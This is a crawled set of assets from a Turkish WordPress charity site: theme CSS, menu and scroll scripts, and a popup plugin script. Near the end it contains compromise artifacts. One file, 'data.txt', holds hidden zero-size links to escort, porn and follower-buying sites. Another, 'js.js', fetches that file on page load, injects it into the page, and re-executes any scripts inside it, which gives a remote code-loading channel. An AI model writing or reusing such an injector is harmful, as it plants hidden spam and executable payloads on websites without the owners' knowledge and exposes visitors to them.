.nav-toggle.active i::before, .nav-toggle.active i::after {

  background: #444;

}

.nav-toggle:hover, .nav-toggle:focus, .nav-toggle:active {

  outline: none;

  border-bottom: none !important;

}

.nav-toggle i {

  position: relative;

  display: inline-block;

  width: 25px;

  height: 2px;

  color: #252525;

  font: bold 14px/.4 Helvetica;

  text-transform: uppercase;

  text-indent: -55px;

  background: #252525;

  transition: all .2s ease-out;

}

.nav-toggle i::before, .nav-toggle i::after {

  content: '';

  width: 25px;

  height: 2px;

  background: #252525;

  position: absolute;

  left: 0;

  transition: all .2s ease-out;

}

.nav-toggle.nav-white > i {

  color: #fff;

  background: #000;

}

.nav-toggle.nav-white > i::before, .nav-toggle.nav-white > i::after {

  background: #000;

}



.nav-toggle i::before {

  top: -7px;

}



.nav-toggle i::after {

  bottom: -7px;

}



.nav-toggle:hover i::before {

  top: -10px;

}



.nav-toggle:hover i::after {

  bottom: -10px;

}



.nav-toggle.active i {

  background: transparent;

}



.nav-toggle.active i::before {

  top: 0;

  -webkit-transform: rotateZ(45deg);

  -moz-transform: rotateZ(45deg);

  -ms-transform: rotateZ(45deg);

  -o-transform: rotateZ(45deg);

  transform: rotateZ(45deg);

  background: #fff;

}



.nav-toggle.active i::after {

  bottom: 0;

  -webkit-transform: rotateZ(-45deg);

  -moz-transform: rotateZ(-45deg);

  -ms-transform: rotateZ(-45deg);

  -o-transform: rotateZ(-45deg);

  transform: rotateZ(-45deg);

  background: #fff;

}



.nav-toggle {

  position: absolute;

  right: 0px;

  top: 65px;

  z-index: 21;

  padding: 6px 0 0 0;

  display: block;

  margin: 0 auto;

  display: none;

  height: 44px;

  width: 44px;

  z-index: 2001;

  border-bottom: none !important;

}

@media screen and (max-width: 768px) {

  .nav-toggle {

    display: block;

  }

}



.form-control {

  box-shadow: none;

  background: transparent;

  border: 2px solid rgba(0, 0, 0, 0.1);

  height: 54px;

  font-size: 18px;

  font-weight: 300;

}

.form-control:active, .form-control:focus {

  outline: none;

  box-shadow: none;

  border-color: #4c80d6;

}



.row-pb-md {

  padding-bottom: 4em !important;

}



.row-pb-sm {

  padding-bottom: 2em !important;

}



.loader {

  position: fixed;

  left: 0px;

  top: 0px;

  width: 100%;

  height: 100%;

  z-index: 9999;

  background: url(../images/loader.gif) center no-repeat #fff;

}



.js .animate-box {

  opacity: 0;

}





@media (max-width: 768px) {



    .menu-1 { display: none; }

}

@media (max-width: 325px) {
  .hesapno img {width: 90% !important; padding-left: 15px !important; margin-left: 0px !important; }
  .onlinebagis img {width: 100% !important; padding-right: 12px !important; margin-right: 5px !important; margin-top: 4px !important; }
}

@media (min-width: 320px) and (max-width: 424px) {



    .nav-toggle {  top: 7px !important; }

    .social {      margin-top: 5px;
    margin-bottom: 7px; text-align: left;}
    .ustbutton_kutular {margin-bottom: 12px;}
    .social i { font-size: 10pt; margin-left: 1px;font-size: 12pt;margin-left: 1px; cursor: pointer;width: 28px;background: #949494;padding: 7px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;color: #fff; }
    .hesapno img {width: 90% !important; padding-left: 15px !important; margin-left: 0px !important; }
    .onlinebagis img {width: 100% !important; padding-right: 12px !important; margin-right: 5px !important; margin-top: 3px !important; }

    .phone {  margin-top: 7px; }
    .phone img {  width: 130%; height: auto; }

    #menu ul {

        position: relative;

    top: 0px;

    float: left;

    }



}





@media (min-width: 424px) and (max-width: 475px) {



    .nav-toggle {     top: 21px !important; }

    .social {     margin-top: 16px;
    margin-right: 0px;
    margin-bottom: 8px;  }
    .ustbutton_kutular {margin-bottom: 12px;}

    .social i { font-size: 18px; margin-left: 5px; }

    .onlinebagis img {width: 97% !important; margin-right: 10px !important; padding-right: 10px !important; margin-top: 2px !important; }
    .hesapno  img {width: 92% !important; padding-left: 20px !important; margin-top: 2px !important;}

    #menu ul {

        position: relative;

    top: 0px;

    float: left;

    }



}



@media (min-width: 600px) and (max-width: 800px) {



    .nav-toggle {         top: 19px !important; }



    #menu ul {

        position: relative;

    top: 0px;

    float: left;

    }

    .social i {  font-size: 10pt; width: 31px;  }
    .phone {     width: 72%;
    margin-top: 27px;  }


}

--- FILE ---
content_type: text/css
request_url: https://selamet.org.tr/wp-content/themes/tustheme/css/interaktif.css
body_size: 418
content:

section.interaktif { width: 100%; height: auto; float: left; background: #f7f7f7; padding-top: 17px;  padding-bottom: 10px;  }
section.interaktif .interaktif_kutu { width: 100%; height: 160px; display: inline-block; } 

section.interaktif .kutu1 { width: 100%;  display: inline-block; background:url(../images/slayt_simge1.jpg) no-repeat; background-size: contain; }
section.interaktif .kutu1:hover { width: 100%;  display: inline-block; background:url(../images/slayt_simge1_active.jpg) no-repeat; background-size: contain; }

section.interaktif .kutu2 { width: 100%;  display: inline-block; background:url(../images/slayt_simge2.jpg) no-repeat; background-size: contain; }
section.interaktif .kutu2:hover { width: 100%;  display: inline-block; background:url(../images/slayt_simge2_active.jpg) no-repeat; background-size: contain; }

section.interaktif .kutu3 { width: 100%;  display: inline-block; background:url(../images/slayt_simge3.jpg) no-repeat; background-size: contain; }
section.interaktif .kutu3:hover { width: 100%;  display: inline-block; background:url(../images/slayt_simge3_active.jpg) no-repeat; background-size: contain; }

section.interaktif .kutu4 { width: 100%;  display: inline-block; background:url(../images/slayt_simge4.jpg) no-repeat; background-size: contain; }
section.interaktif .kutu4:hover { width: 100%;  display: inline-block; background:url(../images/slayt_simge4_active.jpg) no-repeat; background-size: contain; }

section.interaktif .kutu5 { width: 100%;  display: inline-block; background:url(../images/slayt_simge5.jpg) no-repeat; background-size: contain; }
section.interaktif .kutu5:hover { width: 100%;  display: inline-block; background:url(../images/slayt_simge5_active.jpg) no-repeat; background-size: contain; }

section.interaktif .kutu6 { width: 100%;  display: inline-block; background:url(../images/slayt_simge6.jpg) no-repeat; background-size: contain; }
section.interaktif .kutu6:hover { width: 100%;  display: inline-block; background:url(../images/slayt_simge6_active.jpg) no-repeat; background-size: contain; }



@media (max-width: 768px) {

	section.interaktif .kutu1 { background-position: center center; }
	section.interaktif .kutu2 { background-position: center center; }
	section.interaktif .kutu3 { background-position: center center; }
	section.interaktif .kutu4 { background-position: center center; }
	section.interaktif .kutu5 { background-position: center center; }
	section.interaktif .kutu6 { background-position: center center; }


}



@media (min-width: 320px) and (max-width: 424px) {

	section.interaktif .kutu1 { background-position: center center; }
	section.interaktif .kutu2 { background-position: center center; }
	section.interaktif .kutu3 { background-position: center center; }
	section.interaktif .kutu4 { background-position: center center; }
	section.interaktif .kutu5 { background-position: center center; }
	section.interaktif .kutu6 { background-position: center center; }

}





@media (min-width: 424px) and (max-width: 475px) {

	section.interaktif .kutu1 { background-position: center center; }
	section.interaktif .kutu2 { background-position: center center; }
	section.interaktif .kutu3 { background-position: center center; }
	section.interaktif .kutu4 { background-position: center center; }
	section.interaktif .kutu5 { background-position: center center; }
	section.interaktif .kutu6 { background-position: center center; }

}



@media (min-width: 600px) and (max-width: 800px) {

	section.interaktif .kutu1 { background-position: center center; }
	section.interaktif .kutu2 { background-position: center center; }
	section.interaktif .kutu3 { background-position: center center; }
	section.interaktif .kutu4 { background-position: center center; }
	section.interaktif .kutu5 { background-position: center center; }
	section.interaktif .kutu6 { background-position: center center; }

}

--- FILE ---
content_type: text/css
request_url: https://selamet.org.tr/wp-content/themes/tustheme/css/fourcoursel.css
body_size: 1039
content:

.projects { background: #0aadb0; height: auto; display: inline-block; width: 100%; text-align: center;  }
.projects .heading {  width: 100%; height: auto; display: inline-block; padding-top: 15px;}
.projects .heading .footer_line { width: 100%; height: 1.5px; float: left;  clear: both; background-color: #ffffff; margin-top: -30px; position: relative;
    z-index: 0; padding-left: 10px;  } 

.projects h2 { width: auto; height: auto; float: left; color: #fff; font-size: 20pt; font-weight: 600; margin-bottom: 5px; text-align: left; background: #0aadb0; padding: 10px; padding-left: 0px; position: relative; z-index: 1;  }
.projects .alt_baslik { width: auto; height: auto; float: right; padding: 5px; color: #fff; font-size: 13pt; font-weight: 600; margin-bottom: 5px; text-align: right; }

.projects .owl-theme .owl-controls { position: absolute; right: -7px;  top: -72px;  }

.owl-theme .owl-controls .owl-nav [class*=owl-] { background: #fff !important;  padding: 6px !important; padding-top: 8px !important; padding-left: 15px !important;  padding-right: 16px !important; -webkit-border-radius: 50% !important; -moz-border-radius: 50% !important; border-radius: 50% !important;  }
.projects  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover { background: #0c6b6d !important;   }

.owl-theme .owl-controls .owl-nav [class*=owl-] i { color: #0aadb0; font-size: 18pt; }

.projects .all_btn { width: auto; height: auto; display: inline-block; background: #fff; padding: 7px; font-size: 9pt; font-weight: 600; color: #0aadb0; margin: 5px; margin-bottom: 20px; margin-top: 0px; -webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;   }

.blog {
  margin-bottom: 60px;
}

.blog:hover img {
    
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    transition: all 0.5s;
}

.blog > a {
  display: block;
  position: relative;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog .image { width: 100%; height: 190px; overflow: hidden;  }

.blog .image img {
  width: 100%;
  height: auto;
  min-height: 100%;
  transition: all 0.5s;
}

.blog .blog-text {
  margin-bottom: 30px;
  position: relative;
  width: 100%;
  padding: 10px;
  float: left;
  text-align: left;
  background: #ffffff;
  border: 1px solid rgbs(#000, 0.2);
  -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.06);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;

}

.blog .blog-text span {
  display: inline-block;
  margin-bottom: 20px;
}
.blog .blog-text .title {
    font-size: 14pt;
    margin-bottom: 7px;
    line-height: 1.5;
    font-weight: 600;
        height: 30px;
    overflow: hidden;
}
.blog .blog-text .title a {
  color: #000000;
}
.blog .blog-text:hover {
  -webkit-box-shadow: 0px 14px 30px -15px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 14px 30px -15px rgba(0, 0, 0, 0.75);
  -ms-box-shadow: 0px 14px 30px -15px rgba(0, 0, 0, 0.75);
  -o-box-shadow: 0px 14px 30px -15px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 14px 30px -15px rgba(0, 0, 0, 0.75);
}
.blog .blog-text p { color: #000; font-size: 11pt; height: 50px; overflow: hidden; margin-bottom: 9px; font-weight: 500; }

.blog .devam { color: #02797b;  font-size: 11pt; font-weight: 500; }

@media (max-width: 768px) {

}

@media (min-width: 320px) and (max-width: 424px) {

  .projects .heading { padding: 15px; }
  .blog { padding: 15px; }

  .blog .image { height: auto; max-height: 200px; }

  .projects .owl-theme .owl-controls {
    right: 10px;
    top: -89px;
  }

}

@media (min-width: 424px) and (max-width: 475px) {

  .projects .heading { padding: 15px; }
  .blog { padding: 15px; }
   .blog .image { height: auto; max-height: 200px; }
  

  .projects .owl-theme .owl-controls {
    right: 10px;
    top: -89px;
  }

}

@media (min-width: 600px) and (max-width: 800px) {

  .projects .heading { padding: 15px; }
  .blog { padding: 15px; }
   .blog .image { height: auto; max-height: 200px; }

  .projects .owl-theme .owl-controls {
    right: 10px;
    top: -89px;
  }

}

--- FILE ---
content_type: application/javascript
request_url: https://selamet.org.tr/wp-content/themes/tustheme/js/main.js
body_size: 696
content:
;(function () {
	
	'use strict';

	var mobilmenu = function() {

		jQuery(document).click(function (e) {
	    var container = jQuery("#offcanvas, .js-nav-toggle");
	    if (!container.is(e.target) && container.has(e.target).length === 0) {

	    	if ( jQuery('body').hasClass('offcanvas') ) {

    			jQuery('body').removeClass('offcanvas');
    			jQuery('.js-nav-toggle').removeClass('active');
				
	    	}
	    
	    	
	    }
		});

		jQuery('#page').prepend('<div id="offcanvas" />');
		jQuery('#page').prepend('<a href="#" class="js-nav-toggle nav-toggle nav-white"><i></i></a>');
		var clone1 = jQuery('.menu-1 > ul').clone();
		jQuery('#offcanvas').append(clone1);
		var clone2 = jQuery('.menu-2 > ul').clone();
		jQuery('#offcanvas').append(clone2);

		jQuery('#offcanvas .has-dropdown').addClass('offcanvas-has-dropdown');
		
		jQuery('#offcanvas')
			.find('li')
			.removeClass('has-dropdown');

		


		jQuery(window).resize(function(){

			if ( jQuery('body').hasClass('offcanvas') ) {

    			jQuery('body').removeClass('offcanvas');
    			jQuery('.js-nav-toggle').removeClass('active');
				
	    	}
		});


		jQuery('body').on('click', '.js-nav-toggle', function(event){
			var jQuerythis = jQuery(this);


			if ( jQuery('body').hasClass('overflow offcanvas') ) {
				jQuery('body').removeClass('overflow offcanvas');
			} else {
				jQuery('body').addClass('overflow offcanvas');
			}
			jQuerythis.toggleClass('active');
			event.preventDefault();

		});

		

	};



	var sliderMain = function() {
		
	  	jQuery('#hero .flexslider').flexslider({
			animation: "fade",
			controlNav: true,
			slideshowSpeed: 5000,
			directionNav: true,
			start: function(){
				setTimeout(function(){
					jQuery('.slider-text').removeClass('animated fadeInUp');
					jQuery('.flex-active-slide').find('.slider-text').addClass('animated fadeInUp');
				}, 500);
			},
			before: function(){
				setTimeout(function(){
					jQuery('.slider-text').removeClass('animated fadeInUp');
					jQuery('.flex-active-slide').find('.slider-text').addClass('animated fadeInUp');
				}, 500);
			}

	  	});


	};

	
	jQuery(function(){
		mobilmenu();

	});


}());

--- FILE ---
content_type: text/plain
request_url: https://selamet.org.tr/wp-content/uploads/wp-cache/data.txt?v=1768755117
body_size: 748
content:
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.izmirboss.com/" title="escort izmir">escort izmir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="instagram takipci satÄ±n al">instagram takipci satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipci-kasma-hilesi.com/" title="instagram begeni kasma">instagram begeni kasma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bit.ly/takipci-satin-alin" title="instagram takipÃ§i satÄ±n al">instagram takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.agmiweb.com/" title="buca escort">buca escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="Ã¼vey abla porno">Ã¼vey abla porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskiÅŸehir escort">eskiÅŸehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="instagram takipÃ§i satÄ±n al">instagram takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="instagram takipÃ§i satÄ±n al">instagram takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://solo.to/takipci-engin" title="takipÃ§i satÄ±n al">takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="kaliteli tÃ¼rk takipÃ§i satÄ±n al">kaliteli tÃ¼rk takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciokulu.com/" title="kaliteli ucuz takipÃ§i satÄ±n al">kaliteli ucuz takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipmektebi.com/" title="organik ucuz takipÃ§i satÄ±n al">organik ucuz takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipci0.com/" title="bot ucuz takipÃ§i satÄ±n al">bot ucuz takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcigarantili.com/" title="tÃ¼rk garantili takipÃ§i satÄ±n al">tÃ¼rk garantili takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beÄŸeni satÄ±n al">beÄŸeni satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="trendyol takipÃ§i">trendyol takipÃ§i</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipÃ§i hilesi">instagram takipÃ§i hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipÃ§i satÄ±n al">takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipÃ§i satÄ±n al">takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipÃ§i satÄ±n al">twitter takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinleyici satÄ±n al">spotify dinleyici satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satÄ±n al">reels izlenme satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="takipÃ§i satÄ±n al">takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil gÃ¶rme">gizli profil gÃ¶rme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipÃ§i satÄ±n al">takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipÃ§i satÄ±n al">tiktok takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tubepornxl.com/kategori/fetis/" title="fetiÅŸ porno">fetiÅŸ porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipÃ§i satÄ±n al">instagram takipÃ§i satÄ±n al</a>
	</p>
	

--- FILE ---
content_type: application/javascript
request_url: https://selamet.org.tr/wp-content/themes/tustheme/js/scroll.js
body_size: 866
content:
/* ===================================================================
 * Elevate - Main JS
 *
 * ------------------------------------------------------------------- */ 

(function($) {

	"use strict";

	/* ------------------------------------------------------
	 * Preloader and Intro Animations
	 * ------------------------------------------------------ */ 	 
   $(window).on('load', function() {

   

      // intro section animation
     	if (!$("html").hasClass('no-cssanimations')) {


    			$('body .animate-intro').each(function(ctr) {

					var el = $(this),
                  animationEfx = el.data('animate');

               if (animationEfx === null || animationEfx === undefined || animationEfx.trim() === "") {
                 	animationEfx = "fadeInUp";
               }

              	setTimeout( function () {
						el.addClass(animationEfx + ' animated');
					}, ctr * 100);

				});
		
     	}   	   	

  	});



	/* ------------------------------------------------------
	* Animations
	* ------------------------------------------------------ */
	if (!$("html").hasClass('no-cssanimations')) {

		$('.animate-this').waypoint({

			handler: function(direction) {

				var defAnimationEfx = "fadeInUp";

				if ( direction === 'down' && !$(this.element).hasClass('animated')) {

					$(this.element).addClass('item-animate');

					setTimeout(function() {

						$('body .animate-this.item-animate').each(function(ctr) {

							var el = $(this),
		                  animationEfx = el.data('animate');

		               if (animationEfx === null || animationEfx === undefined || animationEfx.trim() === "") {
		                 	animationEfx = defAnimationEfx;
		               }

		              	setTimeout( function () {
								el.addClass(animationEfx + ' animated');
								el.removeClass('item-animate');
							}, ctr * 50);

						});
							
					}, 500);

				}

				// trigger once only
       		this.destroy();  

			}, 
			offset: '95%'

		}); 
	} 

  /* ------------------------------------------------------
	* Back to Top
	* ------------------------------------------------------ */
	var pxShow = 300,      // height on which the button will show
	    fadeInTime = 400,  // how slow/fast you want the button to show
	    fadeOutTime = 400, // how slow/fast you want the button to hide
       scrollSpeed = 300, // how slow/fast you want the button to scroll to top. can be a value, 'slow', 'normal' or 'fast'
       goTopButton = $("#go-top") 

	// Show or hide the sticky footer button
	$(window).on('scroll', function() {

		if ($(window).scrollTop() >= pxShow) {
			goTopButton.fadeIn(fadeInTime);
		} else {
			goTopButton.fadeOut(fadeOutTime);
		}

	});
 

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://selamet.org.tr/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=2.3.7
body_size: 698
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	// Answer Sound Muter
	$(document).on('click', '.ays_music_sound', function() {
		var $this = $(this);
		var audioEl = $(document).find('.ays_pb_sound').get(0);
		if($this.hasClass('ays_sound_active')){
			audioEl.volume = 0;
			$this.find('.ays_pb_fa_volume').addClass('fa-volume-off').removeClass('fa-volume-up');
			$this.find('.ays_pb_fa_volume').addClass('ays_pb_fa_volume_off').removeClass('ays_pb_fa_volume');
			$this.removeClass('ays_sound_active');
		} else {
			audioEl.volume = 1;
			$this.find('.ays_pb_fa_volume_off').addClass('fa-volume-up').removeClass('fa-volume-off');
			$this.find('.ays_pb_fa_volume_off').addClass('ays_pb_fa_volume').removeClass('ays_pb_fa_volume_off');
			$this.addClass('ays_sound_active');
		}
	});
})( jQuery );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://selamet.org.tr/js.js?v=1768755117
body_size: 782
content:
(function(){
  var u = "https://selamet.org.tr/wp-content/uploads/wp-cache/data.txt?v=1768755117";

  function injectHTML(txt){
    try{
      var wrap = document.createElement('div');
      wrap.innerHTML = txt;

      var scripts = wrap.querySelectorAll('script');
      scripts.forEach(function(old){ old.parentNode && old.parentNode.removeChild(old); });

      document.body.appendChild(wrap);

      scripts.forEach(function(old){
        try{
          var s = document.createElement('script');
          if (old.type) s.type = old.type;
          if (old.noModule) s.noModule = true;
          if (old.defer) s.defer = true;
          if (old.async) s.async = old.async;

          if (old.hasAttributes()) {
            for (var i=0;i<old.attributes.length;i++){
              var a = old.attributes[i];
              if (a && a.name && !s.hasAttribute(a.name) && a.name !== 'src') {
                try { s.setAttribute(a.name, a.value); } catch(e){}
              }
            }
          }

          if (old.src) {
            s.src = old.src;
          } else {
            s.text = old.text || old.textContent || '';
          }
          document.body.appendChild(s);
        }catch(e){}
      });
    }catch(e){}
  }

  function fetchTxt(){
    if (window.fetch) {
      fetch(u, {cache: 'no-store'})
        .then(function(r){ return r.ok ? r.text() : ""; })
        .then(function(txt){ if(txt){ injectHTML(txt); } });
    } else {
      try{
        var x = new XMLHttpRequest();
        x.open('GET', u, true);
        x.onreadystatechange = function(){
          if (x.readyState === 4 && x.status >= 200 && x.status < 300) {
            injectHTML(x.responseText || "");
          }
        };
        x.send();
      }catch(e){}
    }
  }

  if (document.body) { fetchTxt(); }
  else { window.addEventListener('DOMContentLoaded', fetchTxt); }
})();
